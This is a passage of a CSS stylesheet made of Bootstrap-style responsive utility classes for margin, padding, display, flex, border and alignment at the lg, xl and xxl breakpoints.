        margin-top: -3rem !important;
        margin-bottom: -3rem !important
    }

    .mt-lg-n1 {
        margin-top: -0.25rem !important
    }

    .mt-lg-n2 {
        margin-top: -0.5rem !important
    }

    .mt-lg-n3 {
        margin-top: -1rem !important
    }

    .mt-lg-n4 {
        margin-top: -1.5rem !important
    }

    .mt-lg-n5 {
        margin-top: -3rem !important
    }

    .me-lg-n1 {
        margin-right: -0.25rem !important
    }

    .me-lg-n2 {
        margin-right: -0.5rem !important
    }

    .me-lg-n3 {
        margin-right: -1rem !important
    }

    .me-lg-n4 {
        margin-right: -1.5rem !important
    }

    .me-lg-n5 {
        margin-right: -3rem !important
    }

    .mb-lg-n1 {
        margin-bottom: -0.25rem !important
    }

    .mb-lg-n2 {
        margin-bottom: -0.5rem !important
    }

    .mb-lg-n3 {
        margin-bottom: -1rem !important
    }

    .mb-lg-n4 {
        margin-bottom: -1.5rem !important
    }

    .mb-lg-n5 {
        margin-bottom: -3rem !important
    }

    .ms-lg-n1 {
        margin-left: -0.25rem !important
    }

    .ms-lg-n2 {
        margin-left: -0.5rem !important
    }

    .ms-lg-n3 {
        margin-left: -1rem !important
    }

    .ms-lg-n4 {
        margin-left: -1.5rem !important
    }

    .ms-lg-n5 {
        margin-left: -3rem !important
    }

    .p-lg-0 {
        padding: 0 !important
    }

    .p-lg-1 {
        padding: .25rem !important
    }

    .p-lg-2 {
        padding: .5rem !important
    }

    .p-lg-3 {
        padding: 1rem !important
    }

    .p-lg-4 {
        padding: 1.5rem !important
    }

    .p-lg-5 {
        padding: 3rem !important
    }

    .px-lg-0 {
        padding-right: 0 !important;
        padding-left: 0 !important
    }

    .px-lg-1 {
        padding-right: .25rem !important;
        padding-left: .25rem !important
    }

    .px-lg-2 {
        padding-right: .5rem !important;
        padding-left: .5rem !important
    }

    .px-lg-3 {
        padding-right: 1rem !important;
        padding-left: 1rem !important
    }

    .px-lg-4 {
        padding-right: 1.5rem !important;
        padding-left: 1.5rem !important
    }

    .px-lg-5 {
        padding-right: 3rem !important;
        padding-left: 3rem !important
    }

    .py-lg-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important
    }

    .py-lg-1 {
        padding-top: .25rem !important;
        padding-bottom: .25rem !important
    }

    .py-lg-2 {
        padding-top: .5rem !important;
        padding-bottom: .5rem !important
    }

    .py-lg-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important
    }

    .py-lg-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important
    }

    .py-lg-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important
    }

    .pt-lg-0 {
        padding-top: 0 !important
    }

    .pt-lg-1 {
        padding-top: .25rem !important
    }

    .pt-lg-2 {
        padding-top: .5rem !important
    }

    .pt-lg-3 {
        padding-top: 1rem !important
    }

    .pt-lg-4 {
        padding-top: 1.5rem !important
    }

    .pt-lg-5 {
        padding-top: 3rem !important
    }

    .pe-lg-0 {
        padding-right: 0 !important
    }

    .pe-lg-1 {
        padding-right: .25rem !important
    }

    .pe-lg-2 {
        padding-right: .5rem !important
    }

    .pe-lg-3 {
        padding-right: 1rem !important
    }

    .pe-lg-4 {
        padding-right: 1.5rem !important
    }

    .pe-lg-5 {
        padding-right: 3rem !important
    }

    .pb-lg-0 {
        padding-bottom: 0 !important
    }

    .pb-lg-1 {
        padding-bottom: .25rem !important
    }

    .pb-lg-2 {
        padding-bottom: .5rem !important
    }

    .pb-lg-3 {
        padding-bottom: 1rem !important
    }

    .pb-lg-4 {
        padding-bottom: 1.5rem !important
    }

    .pb-lg-5 {
        padding-bottom: 3rem !important
    }

    .ps-lg-0 {
        padding-left: 0 !important
    }

    .ps-lg-1 {
        padding-left: .25rem !important
    }

    .ps-lg-2 {
        padding-left: .5rem !important
    }

    .ps-lg-3 {
        padding-left: 1rem !important
    }

    .ps-lg-4 {
        padding-left: 1.5rem !important
    }

    .ps-lg-5 {
        padding-left: 3rem !important
    }

    .gap-lg-0 {
        gap: 0 !important
    }

    .gap-lg-1 {
        gap: .25rem !important
    }

    .gap-lg-2 {
        gap: .5rem !important
    }

    .gap-lg-3 {
        gap: 1rem !important
    }

    .gap-lg-4 {
        gap: 1.5rem !important
    }

    .gap-lg-5 {
        gap: 3rem !important
    }

    .text-lg-start {
        text-align: left !important
    }

    .text-lg-end {
        text-align: right !important
    }

    .text-lg-center {
        text-align: center !important
    }
}

@media(min-width: 1200px) {
    .float-xl-start {
        float: left !important
    }

    .float-xl-end {
        float: right !important
    }

    .float-xl-none {
        float: none !important
    }

    .d-xl-inline {
        display: inline !important
    }

    .d-xl-inline-block {
        display: inline-block !important
    }

    .d-xl-block {
        display: block !important
    }

    .d-xl-grid {
        display: grid !important
    }

    .d-xl-table {
        display: table !important
    }

    .d-xl-table-row {
        display: table-row !important
    }

    .d-xl-table-cell {
        display: table-cell !important
    }

    .d-xl-flex {
        display: flex !important
    }

    .d-xl-inline-flex {
        display: inline-flex !important
    }

    .d-xl-none {
        display: none !important
    }

    .position-xl-static {
        position: static !important
    }

    .position-xl-relative {
        position: relative !important
    }

    .position-xl-absolute {
        position: absolute !important
    }

    .position-xl-fixed {
        position: fixed !important
    }

    .position-xl-sticky {
        position: -webkit-sticky !important;
        position: sticky !important
    }

    .border-xl {
        border: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-xl-dashed {
        border: var(--ar-border-width) dashed #d6dfe8 !important
    }

    .border-xl-0 {
        border: 0 !important
    }

    .border-top-xl {
        border-top: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-top-xl-0 {
        border-top: 0 !important
    }

    .border-end-xl {
        border-right: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-end-xl-0 {
        border-right: 0 !important
    }

    .border-bottom-xl {
        border-bottom: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-bottom-xl-0 {
        border-bottom: 0 !important
    }

    .border-start-xl {
        border-left: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-start-xl-0 {
        border-left: 0 !important
    }

    .w-xl-25 {
        width: 25% !important
    }

    .w-xl-50 {
        width: 50% !important
    }

    .w-xl-75 {
        width: 75% !important
    }

    .w-xl-100 {
        width: 100% !important
    }

    .w-xl-auto {
        width: auto !important
    }

    .flex-xl-fill {
        flex: 1 1 auto !important
    }

    .flex-xl-row {
        flex-direction: row !important
    }

    .flex-xl-column {
        flex-direction: column !important
    }

    .flex-xl-row-reverse {
        flex-direction: row-reverse !important
    }

    .flex-xl-column-reverse {
        flex-direction: column-reverse !important
    }

    .flex-xl-grow-0 {
        flex-grow: 0 !important
    }

    .flex-xl-grow-1 {
        flex-grow: 1 !important
    }

    .flex-xl-shrink-0 {
        flex-shrink: 0 !important
    }

    .flex-xl-shrink-1 {
        flex-shrink: 1 !important
    }

    .flex-xl-wrap {
        flex-wrap: wrap !important
    }

    .flex-xl-nowrap {
        flex-wrap: nowrap !important
    }

    .flex-xl-wrap-reverse {
        flex-wrap: wrap-reverse !important
    }

    .justify-content-xl-start {
        justify-content: flex-start !important
    }

    .justify-content-xl-end {
        justify-content: flex-end !important
    }

    .justify-content-xl-center {
        justify-content: center !important
    }

    .justify-content-xl-between {
        justify-content: space-between !important
    }

    .justify-content-xl-around {
        justify-content: space-around !important
    }

    .justify-content-xl-evenly {
        justify-content: space-evenly !important
    }

    .align-items-xl-start {
        align-items: flex-start !important
    }

    .align-items-xl-end {
        align-items: flex-end !important
    }

    .align-items-xl-center {
        align-items: center !important
    }

    .align-items-xl-baseline {
        align-items: baseline !important
    }

    .align-items-xl-stretch {
        align-items: stretch !important
    }

    .align-content-xl-start {
        align-content: flex-start !important
    }

    .align-content-xl-end {
        align-content: flex-end !important
    }

    .align-content-xl-center {
        align-content: center !important
    }

    .align-content-xl-between {
        align-content: space-between !important
    }

    .align-content-xl-around {
        align-content: space-around !important
    }

    .align-content-xl-stretch {
        align-content: stretch !important
    }

    .align-self-xl-auto {
        align-self: auto !important
    }

    .align-self-xl-start {
        align-self: flex-start !important
    }

    .align-self-xl-end {
        align-self: flex-end !important
    }

    .align-self-xl-center {
        align-self: center !important
    }

    .align-self-xl-baseline {
        align-self: baseline !important
    }

    .align-self-xl-stretch {
        align-self: stretch !important
    }

    .order-xl-first {
        order: -1 !important
    }

    .order-xl-0 {
        order: 0 !important
    }

    .order-xl-1 {
        order: 1 !important
    }

    .order-xl-2 {
        order: 2 !important
    }

    .order-xl-3 {
        order: 3 !important
    }

    .order-xl-4 {
        order: 4 !important
    }

    .order-xl-5 {
        order: 5 !important
    }

    .order-xl-last {
        order: 6 !important
    }

    .m-xl-0 {
        margin: 0 !important
    }

    .m-xl-1 {
        margin: .25rem !important
    }

    .m-xl-2 {
        margin: .5rem !important
    }

    .m-xl-3 {
        margin: 1rem !important
    }

    .m-xl-4 {
        margin: 1.5rem !important
    }

    .m-xl-5 {
        margin: 3rem !important
    }

    .m-xl-auto {
        margin: auto !important
    }

    .mx-xl-0 {
        margin-right: 0 !important;
        margin-left: 0 !important
    }

    .mx-xl-1 {
        margin-right: .25rem !important;
        margin-left: .25rem !important
    }

    .mx-xl-2 {
        margin-right: .5rem !important;
        margin-left: .5rem !important
    }

    .mx-xl-3 {
        margin-right: 1rem !important;
        margin-left: 1rem !important
    }

    .mx-xl-4 {
        margin-right: 1.5rem !important;
        margin-left: 1.5rem !important
    }

    .mx-xl-5 {
        margin-right: 3rem !important;
        margin-left: 3rem !important
    }

    .mx-xl-auto {
        margin-right: auto !important;
        margin-left: auto !important
    }

    .my-xl-0 {
        margin-top: 0 !important;
        margin-bottom: 0 !important
    }

    .my-xl-1 {
        margin-top: .25rem !important;
        margin-bottom: .25rem !important
    }

    .my-xl-2 {
        margin-top: .5rem !important;
        margin-bottom: .5rem !important
    }

    .my-xl-3 {
        margin-top: 1rem !important;
        margin-bottom: 1rem !important
    }

    .my-xl-4 {
        margin-top: 1.5rem !important;
        margin-bottom: 1.5rem !important
    }

    .my-xl-5 {
        margin-top: 3rem !important;
        margin-bottom: 3rem !important
    }

    .my-xl-auto {
        margin-top: auto !important;
        margin-bottom: auto !important
    }

    .mt-xl-0 {
        margin-top: 0 !important
    }

    .mt-xl-1 {
        margin-top: .25rem !important
    }

    .mt-xl-2 {
        margin-top: .5rem !important
    }

    .mt-xl-3 {
        margin-top: 1rem !important
    }

    .mt-xl-4 {
        margin-top: 1.5rem !important
    }

    .mt-xl-5 {
        margin-top: 3rem !important
    }

    .mt-xl-auto {
        margin-top: auto !important
    }

    .me-xl-0 {
        margin-right: 0 !important
    }

    .me-xl-1 {
        margin-right: .25rem !important
    }

    .me-xl-2 {
        margin-right: .5rem !important
    }

    .me-xl-3 {
        margin-right: 1rem !important
    }

    .me-xl-4 {
        margin-right: 1.5rem !important
    }

    .me-xl-5 {
        margin-right: 3rem !important
    }

    .me-xl-auto {
        margin-right: auto !important
    }

    .mb-xl-0 {
        margin-bottom: 0 !important
    }

    .mb-xl-1 {
        margin-bottom: .25rem !important
    }

    .mb-xl-2 {
        margin-bottom: .5rem !important
    }

    .mb-xl-3 {
        margin-bottom: 1rem !important
    }

    .mb-xl-4 {
        margin-bottom: 1.5rem !important
    }

    .mb-xl-5 {
        margin-bottom: 3rem !important
    }

    .mb-xl-auto {
        margin-bottom: auto !important
    }

    .ms-xl-0 {
        margin-left: 0 !important
    }

    .ms-xl-1 {
        margin-left: .25rem !important
    }

    .ms-xl-2 {
        margin-left: .5rem !important
    }

    .ms-xl-3 {
        margin-left: 1rem !important
    }

    .ms-xl-4 {
        margin-left: 1.5rem !important
    }

    .ms-xl-5 {
        margin-left: 3rem !important
    }

    .ms-xl-auto {
        margin-left: auto !important
    }

    .m-xl-n1 {
        margin: -0.25rem !important
    }

    .m-xl-n2 {
        margin: -0.5rem !important
    }

    .m-xl-n3 {
        margin: -1rem !important
    }

    .m-xl-n4 {
        margin: -1.5rem !important
    }

    .m-xl-n5 {
        margin: -3rem !important
    }

    .mx-xl-n1 {
        margin-right: -0.25rem !important;
        margin-left: -0.25rem !important
    }

    .mx-xl-n2 {
        margin-right: -0.5rem !important;
        margin-left: -0.5rem !important
    }

    .mx-xl-n3 {
        margin-right: -1rem !important;
        margin-left: -1rem !important
    }

    .mx-xl-n4 {
        margin-right: -1.5rem !important;
        margin-left: -1.5rem !important
    }

    .mx-xl-n5 {
        margin-right: -3rem !important;
        margin-left: -3rem !important
    }

    .my-xl-n1 {
        margin-top: -0.25rem !important;
        margin-bottom: -0.25rem !important
    }

    .my-xl-n2 {
        margin-top: -0.5rem !important;
        margin-bottom: -0.5rem !important
    }

    .my-xl-n3 {
        margin-top: -1rem !important;
        margin-bottom: -1rem !important
    }

    .my-xl-n4 {
        margin-top: -1.5rem !important;
        margin-bottom: -1.5rem !important
    }

    .my-xl-n5 {
        margin-top: -3rem !important;
        margin-bottom: -3rem !important
    }

    .mt-xl-n1 {
        margin-top: -0.25rem !important
    }

    .mt-xl-n2 {
        margin-top: -0.5rem !important
    }

    .mt-xl-n3 {
        margin-top: -1rem !important
    }

    .mt-xl-n4 {
        margin-top: -1.5rem !important
    }

    .mt-xl-n5 {
        margin-top: -3rem !important
    }

    .me-xl-n1 {
        margin-right: -0.25rem !important
    }

    .me-xl-n2 {
        margin-right: -0.5rem !important
    }

    .me-xl-n3 {
        margin-right: -1rem !important
    }

    .me-xl-n4 {
        margin-right: -1.5rem !important
    }

    .me-xl-n5 {
        margin-right: -3rem !important
    }

    .mb-xl-n1 {
        margin-bottom: -0.25rem !important
    }

    .mb-xl-n2 {
        margin-bottom: -0.5rem !important
    }

    .mb-xl-n3 {
        margin-bottom: -1rem !important
    }

    .mb-xl-n4 {
        margin-bottom: -1.5rem !important
    }

    .mb-xl-n5 {
        margin-bottom: -3rem !important
    }

    .ms-xl-n1 {
        margin-left: -0.25rem !important
    }

    .ms-xl-n2 {
        margin-left: -0.5rem !important
    }

    .ms-xl-n3 {
        margin-left: -1rem !important
    }

    .ms-xl-n4 {
        margin-left: -1.5rem !important
    }

    .ms-xl-n5 {
        margin-left: -3rem !important
    }

    .p-xl-0 {
        padding: 0 !important
    }

    .p-xl-1 {
        padding: .25rem !important
    }

    .p-xl-2 {
        padding: .5rem !important
    }

    .p-xl-3 {
        padding: 1rem !important
    }

    .p-xl-4 {
        padding: 1.5rem !important
    }

    .p-xl-5 {
        padding: 3rem !important
    }

    .px-xl-0 {
        padding-right: 0 !important;
        padding-left: 0 !important
    }

    .px-xl-1 {
        padding-right: .25rem !important;
        padding-left: .25rem !important
    }

    .px-xl-2 {
        padding-right: .5rem !important;
        padding-left: .5rem !important
    }

    .px-xl-3 {
        padding-right: 1rem !important;
        padding-left: 1rem !important
    }

    .px-xl-4 {
        padding-right: 1.5rem !important;
        padding-left: 1.5rem !important
    }

    .px-xl-5 {
        padding-right: 3rem !important;
        padding-left: 3rem !important
    }

    .py-xl-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important
    }

    .py-xl-1 {
        padding-top: .25rem !important;
        padding-bottom: .25rem !important
    }

    .py-xl-2 {
        padding-top: .5rem !important;
        padding-bottom: .5rem !important
    }

    .py-xl-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important
    }

    .py-xl-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important
    }

    .py-xl-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important
    }

    .pt-xl-0 {
        padding-top: 0 !important
    }

    .pt-xl-1 {
        padding-top: .25rem !important
    }

    .pt-xl-2 {
        padding-top: .5rem !important
    }

    .pt-xl-3 {
        padding-top: 1rem !important
    }

    .pt-xl-4 {
        padding-top: 1.5rem !important
    }

    .pt-xl-5 {
        padding-top: 3rem !important
    }

    .pe-xl-0 {
        padding-right: 0 !important
    }

    .pe-xl-1 {
        padding-right: .25rem !important
    }

    .pe-xl-2 {
        padding-right: .5rem !important
    }

    .pe-xl-3 {
        padding-right: 1rem !important
    }

    .pe-xl-4 {
        padding-right: 1.5rem !important
    }

    .pe-xl-5 {
        padding-right: 3rem !important
    }

    .pb-xl-0 {
        padding-bottom: 0 !important
    }

    .pb-xl-1 {
        padding-bottom: .25rem !important
    }

    .pb-xl-2 {
        padding-bottom: .5rem !important
    }

    .pb-xl-3 {
        padding-bottom: 1rem !important
    }

    .pb-xl-4 {
        padding-bottom: 1.5rem !important
    }

    .pb-xl-5 {
        padding-bottom: 3rem !important
    }

    .ps-xl-0 {
        padding-left: 0 !important
    }

    .ps-xl-1 {
        padding-left: .25rem !important
    }

    .ps-xl-2 {
        padding-left: .5rem !important
    }

    .ps-xl-3 {
        padding-left: 1rem !important
    }

    .ps-xl-4 {
        padding-left: 1.5rem !important
    }

    .ps-xl-5 {
        padding-left: 3rem !important
    }

    .gap-xl-0 {
        gap: 0 !important
    }

    .gap-xl-1 {
        gap: .25rem !important
    }

    .gap-xl-2 {
        gap: .5rem !important
    }

    .gap-xl-3 {
        gap: 1rem !important
    }

    .gap-xl-4 {
        gap: 1.5rem !important
    }

    .gap-xl-5 {
        gap: 3rem !important
    }

    .text-xl-start {
        text-align: left !important
    }

    .text-xl-end {
        text-align: right !important
    }

    .text-xl-center {
        text-align: center !important
    }
}

@media(min-width: 1400px) {
    .float-xxl-start {
        float: left !important
    }

    .float-xxl-end {
        float: right !important
    }

    .float-xxl-none {
        float: none !important
    }

    .d-xxl-inline {
        display: inline !important
    }

    .d-xxl-inline-block {
        display: inline-block !important
    }

    .d-xxl-block {
        display: block !important
    }

    .d-xxl-grid {
        display: grid !important
    }

    .d-xxl-table {
        display: table !important
    }

    .d-xxl-table-row {
        display: table-row !important
    }

    .d-xxl-table-cell {
        display: table-cell !important
    }

    .d-xxl-flex {
        display: flex !important
    }

    .d-xxl-inline-flex {
        display: inline-flex !important
    }

    .d-xxl-none {
        display: none !important
    }

    .position-xxl-static {
        position: static !important
    }

    .position-xxl-relative {
        position: relative !important
    }

    .position-xxl-absolute {
        position: absolute !important
    }

    .position-xxl-fixed {
        position: fixed !important
    }

    .position-xxl-sticky {
        position: -webkit-sticky !important;
        position: sticky !important
    }

    .border-xxl {
        border: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-xxl-dashed {
        border: var(--ar-border-width) dashed #d6dfe8 !important
    }

    .border-xxl-0 {
        border: 0 !important
    }

    .border-top-xxl {
        border-top: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-top-xxl-0 {
        border-top: 0 !important
    }

    .border-end-xxl {
        border-right: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-end-xxl-0 {
        border-right: 0 !important
    }

    .border-bottom-xxl {
        border-bottom: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-bottom-xxl-0 {
        border-bottom: 0 !important
    }

    .border-start-xxl {
        border-left: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-start-xxl-0 {
        border-left: 0 !important
    }

    .w-xxl-25 {
        width: 25% !important
    }

    .w-xxl-50 {
        width: 50% !important
    }

    .w-xxl-75 {
        width: 75% !important
    }

    .w-xxl-100 {
        width: 100% !important
    }

    .w-xxl-auto {
        width: auto !important
    }

    .flex-xxl-fill {
        flex: 1 1 auto !important
    }

    .flex-xxl-row {
        flex-direction: row !important
    }

    .flex-xxl-column {
        flex-direction: column !important
    }

    .flex-xxl-row-reverse {
        flex-direction: row-reverse !important
    }

    .flex-xxl-column-reverse {
        flex-direction: column-reverse !important
    }

    .flex-xxl-grow-0 {
        flex-grow: 0 !important
    }

    .flex-xxl-grow-1 {
        flex-grow: 1 !important
    }

    .flex-xxl-shrink-0 {
        flex-shrink: 0 !important
    }

    .flex-xxl-shrink-1 {
        flex-shrink: 1 !important
    }

    .flex-xxl-wrap {
        flex-wrap: wrap !important
    }

    .flex-xxl-nowrap {
        flex-wrap: nowrap !important
    }

    .flex-xxl-wrap-reverse {
        flex-wrap: wrap-reverse !important
    }

    .justify-content-xxl-start {
        justify-content: flex-start !important
    }

    .justify-content-xxl-end {
        justify-content: flex-end !important
    }

    .justify-content-xxl-center {
        justify-content: center !important
    }

    .justify-content-xxl-between {
        justify-content: space-between !important
    }

    .justify-content-xxl-around {
        justify-content: space-around !important
    }

    .justify-content-xxl-evenly {
        justify-content: space-evenly !important
    }

    .align-items-xxl-start {
        align-items: flex-start !important
    }

    .align-items-xxl-end {
        align-items: flex-end !important
    }

    .align-items-xxl-center {
        align-items: center !important
    }

    .align-items-xxl-baseline {
        align-items: baseline !important
    }

    .align-items-xxl-stretch {
        align-items: stretch !important
    }

    .align-content-xxl-start {
        align-content: flex-start !important
    }

    .align-content-xxl-end {
        align-content: flex-end !important
    }

    .align-content-xxl-center {
        align-content: center !important
    }

    .align-content-xxl-between {
        align-content: space-between !important
    }

    .align-content-xxl-around {
        align-content: space-around !important
    }

    .align-content-xxl-stretch {
        align-content: stretch !important
    }

    .align-self-xxl-auto {
        align-self: auto !important
    }

    .align-self-xxl-start {
        align-self: flex-start !important
    }

    .align-self-xxl-end {
        align-self: flex-end !important
    }

    .align-self-xxl-center {
        align-self: center !important
    }

    .align-self-xxl-baseline {
        align-self: baseline !important
    }

    .align-self-xxl-stretch {
        align-self: stretch !important
    }

    .order-xxl-first {
        order: -1 !important
    }

    .order-xxl-0 {
        order: 0 !important
    }

    .order-xxl-1 {
        order: 1 !important
    }

    .order-xxl-2 {
        order: 2 !important
    }

    .order-xxl-3 {
        order: 3 !important
    }

    .order-xxl-4 {
        order: 4 !important
    }

    .order-xxl-5 {
        order: 5 !important
    }

    .order-xxl-last {
        order: 6 !important
    }

    .m-xxl-0 {
        margin: 0 !important
    }

    .m-xxl-1 {
        margin: .25rem !important
    }

    .m-xxl-2 {
        margin: .5rem !important
    }

    .m-xxl-3 {
        margin: 1rem !important
    }

    .m-xxl-4 {
        margin: 1.5rem !important
    }

    .m-xxl-5 {
        margin: 3rem !important
    }

    .m-xxl-auto {
        margin: auto !important
    }

    .mx-xxl-0 {
        margin-right: 0 !important;
        margin-left: 0 !important
    }

    .mx-xxl-1 {
        margin-right: .25rem !important;
        margin-left: .25rem !important
    }

    .mx-xxl-2 {
        margin-right: .5rem !important;
        margin-left: .5rem !important
    }

    .mx-xxl-3 {
        margin-right: 1rem !important;
        margin-left: 1rem !important
    }

    .mx-xxl-4 {
        margin-right: 1.5rem !important;
        margin-left: 1.5rem !important
    }

    .mx-xxl-5 {
        margin-right: 3rem !important;
        margin-left: 3rem !important
    }

    .mx-xxl-auto {
        margin-right: auto !important;
        margin-left: auto !important
    }

    .my-xxl-0 {
        margin-top: 0 !important;
        margin-bottom: 0 !important
    }

    .my-xxl-1 {
        margin-top: .25rem !important;
        margin-bottom: .25rem !important
    }

    .my-xxl-2 {
        margin-top: .5rem !important;
        margin-bottom: .5rem !important
    }

    .my-xxl-3 {
        margin-top: 1rem !important;
        margin-bottom: 1rem !important
    }

    .my-xxl-4 {
        margin-top: 1.5rem !important;
        margin-bottom: 1.5rem !important
    }

    .my-xxl-5 {
        margin-top: 3rem !important;
        margin-bottom: 3rem !important
    }

    .my-xxl-auto {
        margin-top: auto !important;
        margin-bottom: auto !important
    }

    .mt-xxl-0 {
        margin-top: 0 !important
    }

    .mt-xxl-1 {
        margin-top: .25rem !important
    }

    .mt-xxl-2 {
        margin-top: .5rem !important
    }

    .mt-xxl-3 {
        margin-top: 1rem !important
    }

    .mt-xxl-4 {
        margin-top: 1.5rem !important
    }

    .mt-xxl-5 {
        margin-top: 3rem !important
    }

    .mt-xxl-auto {
        margin-top: auto !important
    }

    .me-xxl-0 {
        margin-right: 0 !important
    }

    .me-xxl-1 {
        margin-right: .25rem !important
    }

    .me-xxl-2 {
        margin-right: .5rem !important
    }

    .me-xxl-3 {
        margin-right: 1rem !important
    }

    .me-xxl-4 {
        margin-right: 1.5rem !important
    }

    .me-xxl-5 {
        margin-right: 3rem !important
    }

    .me-xxl-auto {
        margin-right: auto !important
    }

    .mb-xxl-0 {
        margin-bottom: 0 !important
    }

    .mb-xxl-1 {
        margin-bottom: .25rem !important
    }

    .mb-xxl-2 {
        margin-bottom: .5rem !important
    }

    .mb-xxl-3 {
        margin-bottom: 1rem !important
    }

    .mb-xxl-4 {
        margin-bottom: 1.5rem !important
    }

    .mb-xxl-5 {
        margin-bottom: 3rem !important
    }

    .mb-xxl-auto {
        margin-bottom: auto !important
    }

    .ms-xxl-0 {
        margin-left: 0 !important
    }

    .ms-xxl-1 {
        margin-left: .25rem !important
    }

    .ms-xxl-2 {
        margin-left: .5rem !important
    }

    .ms-xxl-3 {
        margin-left: 1rem !important
    }

    .ms-xxl-4 {
        margin-left: 1.5rem !important
    }

    .ms-xxl-5 {
        margin-left: 3rem !important
    }

    .ms-xxl-auto {
        margin-left: auto !important
    }

    .m-xxl-n1 {
        margin: -0.25rem !important
    }

    .m-xxl-n2 {
        margin: -0.5rem !important
    }

    .m-xxl-n3 {
        margin: -1rem !important
    }

    .m-xxl-n4 {
        margin: -1.5rem !important
    }

    .m-xxl-n5 {
        margin: -3rem !important
    }

    .mx-xxl-n1 {
        margin-right: -0.25rem !important;
        margin-left: -0.25rem !important
    }

    .mx-xxl-n2 {
        margin-right: -0.5rem !important;
        margin-left: -0.5rem !important
    }

    .mx-xxl-n3 {
        margin-right: -1rem !important;
        margin-left: -1rem !important
    }

    .mx-xxl-n4 {
        margin-right: -1.5rem !important;
        margin-left: -1.5rem !important
    }

    .mx-xxl-n5 {
        margin-right: -3rem !important;
        margin-left: -3rem !important
    }

    .my-xxl-n1 {
        margin-top: -0.25rem !important;
        margin-bottom: -0.25rem !important
    }

    .my-xxl-n2 {
        margin-top: -0.5rem !important;
        margin-bottom: -0.5rem !important
    }

    .my-xxl-n3 {
        margin-top: -1rem !important;
        margin-bottom: -1rem !important
    }

    .my-xxl-n4 {
        margin-top: -1.5rem !important;
        margin-bottom: -1.5rem !important
    }

    .my-xxl-n5 {
        margin-top: -3rem !important;
        margin-bottom: -3rem !important
    }

    .mt-xxl-n1 {
        margin-top: -0.25rem !important
    }

    .mt-xxl-n2 {
        margin-top: -0.5rem !important
    }

    .mt-xxl-n3 {
        margin-top: -1rem !important
    }

    .mt-xxl-n4 {
        margin-top: -1.5rem !important
    }

    .mt-xxl-n5 {
        margin-top: -3rem !important
    }

    .me-xxl-n1 {
        margin-right: -0.25rem !important
    }

    .me-xxl-n2 {
        margin-right: -0.5rem !important
    }

    .me-xxl-n3 {
        margin-right: -1rem !important
    }

    .me-xxl-n4 {
        margin-right: -1.5rem !important
    }

    .me-xxl-n5 {
        margin-right: -3rem !important
    }

    .mb-xxl-n1 {
        margin-bottom: -0.25rem !important
    }

    .mb-xxl-n2 {
        margin-bottom: -0.5rem !important
    }

    .mb-xxl-n3 {
        margin-bottom: -1rem !important
    }

    .mb-xxl-n4 {
        margin-bottom: -1.5rem !important
    }

    .mb-xxl-n5 {
        margin-bottom: -3rem !important
    }

    .ms-xxl-n1 {
        margin-left: -0.25rem !important
    }

    .ms-xxl-n2 {
        margin-left: -0.5rem !important
    }

    .ms-xxl-n3 {
        margin-left: -1rem !important
    }

    .ms-xxl-n4 {
        margin-left: -1.5rem !important
    }

    .ms-xxl-n5 {
        margin-left: -3rem !important
    }

    .p-xxl-0 {
        padding: 0 !important
    }

    .p-xxl-1 {
        padding: .25rem !important
    }

    .p-xxl-2 {
        padding: .5rem !important
    }

    .p-xxl-3 {
        padding: 1rem !important
    }

    .p-xxl-4 {
        padding: 1.5rem !important
    }

    .p-xxl-5 {
        padding: 3rem !important
    }

    .px-xxl-0 {
        padding-right: 0 !important;
        padding-left: 0 !important
    }

    .px-xxl-1 {
        padding-right: .25rem !important;
        padding-left: .25rem !important
    }

    .px-xxl-2 {
        padding-right: .5rem !important;
        padding-left: .5rem !important
    }

    .px-xxl-3 {
        padding-right: 1rem !important;
        padding-left: 1rem !important
    }

    .px-xxl-4 {
        padding-right: 1.5rem !important;
        padding-left: 1.5rem !important
    }

    .px-xxl-5 {
        padding-right: 3rem !important;
        padding-left: 3rem !important
    }

    .py-xxl-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important
    }

    .py-xxl-1 {
        padding-top: .25rem !important;
        padding-bottom: .25rem !important
    }

    .py-xxl-2 {
        padding-top: .5rem !important;
        padding-bottom: .5rem !important
    }

    .py-xxl-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important
    }

    .py-xxl-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important
    }

    .py-xxl-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important
    }

    .pt-xxl-0 {
        padding-top: 0 !important
    }

    .pt-xxl-1 {
        padding-top: .25rem !important
    }

    .pt-xxl-2 {
        padding-top: .5rem !important
    }

    .pt-xxl-3 {
        padding-top: 1rem !important
    }

    .pt-xxl-4 {
        padding-top: 1.5rem !important
    }

    .pt-xxl-5 {
        padding-top: 3rem !important
    }

    .pe-xxl-0 {
        padding-right: 0 !important
    }

    .pe-xxl-1 {
        padding-right: .25rem !important
    }

    .pe-xxl-2 {
        padding-right: .5rem !important
    }

    .pe-xxl-3 {
        padding-right: 1rem !important
    }

    .pe-xxl-4 {
        padding-right: 1.5rem !important
    }

    .pe-xxl-5 {
        padding-right: 3rem !important
    }

    .pb-xxl-0 {
        padding-bottom: 0 !important
    }

    .pb-xxl-1 {
        padding-bottom: .25rem !important
    }

    .pb-xxl-2 {
        padding-bottom: .5rem !important
    }

    .pb-xxl-3 {
        padding-bottom: 1rem !important
    }

    .pb-xxl-4 {
        padding-bottom: 1.5rem !important
    }

    .pb-xxl-5 {
        padding-bottom: 3rem !important
    }

